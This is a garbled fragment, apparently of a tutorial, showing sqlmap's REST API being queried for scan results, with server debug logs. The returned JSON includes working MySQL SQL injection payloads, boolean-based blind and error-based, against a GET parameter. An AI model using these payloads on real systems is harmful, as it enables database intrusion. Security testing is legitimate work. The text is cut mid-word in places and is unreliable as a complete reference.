 >>> resp = requests.get('http://127.0.0.1:8775/scan/96f01550dadabab8/data')
>>> resp.json()
{u'data': [{u'status': 1, u'type': 0, u'value': [{u'dbms': u'MySQL', u'suffix'
u" AND '[RANDSTR]'='[RANDSTR]", u'clause': [1], u'ptype': 2, u'dbms_version':
'>= 5.0'], u'prefix': u"'", u'place': u'GET', u'data': {u'1': {u'comment': u''
u'matchRatio': 0.821, u'title': u'AND boolean-based blind - WHERE or HAVING cl
se', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'where': 1, u'p
load': u"id=1' AND 7006=7006 AND 'GYpE'='GYpE"}, u'2': {u'comment': u'', u'mat
Ratio': 0.821, u'title': u'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER
Y or GROUP BY clause', u'templatePayload': None, u'vector': u"AND (SELECT [RAN
egr
[11:37:00] [DEBUG] REST-JSON API server connected to IPC database
[11:37:00] [DEBUG] Using adapter 'wsgiref' to run bottle
[15:18:42] [DEBUG] Created new task: '96f01550dadabab8'
[16:10:06] [DEBUG] [96f01550dadabab8] Requested to set options
[16:27:54] [DEBUG] [96f01550dadabab8] Started scan
得到结果
[16:41:06] [DEBUG] [96f01550dadabab8] Retrieved scan status
[16:52:21] [DEBUG] [96f01550dadabab8] Retrieved scan data and
www.reber-9.com